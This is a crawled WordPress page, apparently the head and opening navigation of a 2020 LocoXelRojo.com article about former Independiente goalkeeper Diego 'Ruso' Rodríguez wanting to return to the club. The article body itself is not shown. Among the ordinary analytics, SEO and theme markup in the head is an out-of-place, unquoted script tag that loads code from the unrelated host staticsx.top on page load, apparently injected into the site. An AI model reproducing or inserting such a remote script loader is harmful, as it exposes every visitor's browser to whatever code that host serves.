

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/
body_size: 24162
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Al Ruso le gustaría volver a Independiente - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Ruso le gustaría volver a Independiente - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="El ex arquero de Independiente, Diego Rodríguez, tomó la palabra y aseguró que no le cierra las puertas a un posible retorno al club que lo vio nacer y que guarda un afectuoso sentimiento de la hinchada del Rojo. &#8220;Creo que con el correr del tiempo, el hincha me reconoce. El último partido con Central [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2020-04-06T19:28:03+00:00" />
	<meta property="article:modified_time" content="2020-04-07T04:44:22+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg" />
	<meta property="og:image:width" content="937" />
	<meta property="og:image:height" content="553" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gianluca Zangari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gianluca Zangari" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/","url":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/","name":"Al Ruso le gustaría volver a Independiente - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg","datePublished":"2020-04-06T19:28:03+00:00","dateModified":"2020-04-07T04:44:22+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/654312bad6e57f333d93b4358ec241c7"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/04/ruso-rodriguez-ok.jpg","width":937,"height":553},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Al Ruso le gustaría volver a Independiente"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/654312bad6e57f333d93b4358ec241c7","name":"Gianluca Zangari","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg","caption":"Gianluca Zangari"},"description":"Estudiante de Periodismo. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/gianluca-zangari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Al Ruso le gustaría volver a Independiente RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/87456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=87456' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F04%2F06%2Fal-ruso-le-gustaria-volver-a-independiente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F04%2F06%2Fal-ruso-le-gustaria-volver-a-independiente%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=82FD003244BDB12503ECA25401680DD4');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"f5d0020cbf","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2020/04/06/al-ruso-le-gustaria-volver-a-independiente/",
                                "name": "Al Ruso le gustaría volver a Independiente"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-87456 single-format-standard al-ruso-le-gustaria-volver-a-independiente global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
